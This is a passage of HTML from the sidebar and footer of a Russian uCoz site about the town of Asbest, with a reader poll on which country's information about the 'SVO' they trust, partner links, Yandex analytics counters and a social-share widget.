 new google.translate.TranslateElement({pageLanguage: 'ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> 
 </div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->


<!-- <block11> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow771(){document.getElementById('PlBtn771').disabled=true;_uPostForm('pollform771',{url:'/poll/',type:'POST'});}function polll771(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-771',type:'GET'});}</script><div id="pollBlock771"><form id="pollform771" onsubmit="pollnow771();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Чьей информации об СВО вы больше доверяете?</b></div>
				<div class="pollAns"><div class="answer"><input id="a7711" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7711">Российской</label></div>
<div class="answer"><input id="a7712" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7712">Американской</label></div>
<div class="answer"><input id="a7713" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7713">Европейской</label></div>
<div class="answer"><input id="a7714" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7714">Украинской</label></div>
<div class="answer"><input id="a7715" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7715">Ни чьей</label></div>

					<div id="pollSbm771" class="pollButton"><input class="pollBut" id="PlBtn771" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="720423456267013725062" />
					<input type="hidden" name="id"   value="28" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="771" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/28'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>10</b></div>
			</div></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block11> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Полезная информация<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>

 <script type="text/javascript" src="/informer/27-1"></script>

 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->





<!-- <block14> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>
<li><a href="http://asbestgid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест Асбеста</a></li>
 <li><a href="https://asbest-gid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест для WEB</a></li>
 <li><a href="https://asbest.name/" target="_blank" rel="noopener nofollow">Инфо портал Асбеста</a></li>
 <li><a href="https://blog.ucoz.ru/" target="_blank" rel="noopener nofollow">Официальный блог</a></li>
<li><a href="https://forum.ucoz.ru/" target="_blank" rel="noopener nofollow">Сообщество uCoz</a></li>
<li><a href="https://www.ucoz.ru/help/" target="_blank" rel="noopener nofollow">База знаний uCoz</a></li>
</ul><!--</s>--><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!-- </block14> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Интернет-компас<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
 
<!--check code-->
 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->

<!-- <block13> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --> 
 <a href="https://webmaster.yandex.ru/siteinfo/?site=asbest-grin.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?asbest-grin.ru&theme=light&lang=ru"/></a>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=90964893&amp;from=informer" target="_blank" rel="nofollow"> <img src="https://informer.yandex.ru/informer/90964893/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="90964893" data-lang="ru"/> </a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(90964893, 'init', {webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> 
 <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <!-- <copy> -->drug6307 &copy; 2009-2026<!-- </copy> --> <br>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1181/ui.js"></script>
 
<div style="display:none">

</div>
</body>
</html><!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="efbc7ca17aae2e0484a71807c5133a34" data-type="share" data-options="round-rect,style1,bottom,bg,slide-down,size48,eachCounter1,counter0" data-social="vk,fb,gPlus,twi,ok,spoiler" data-mobile="vi,wa"></div>
<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.13892 (s743) -->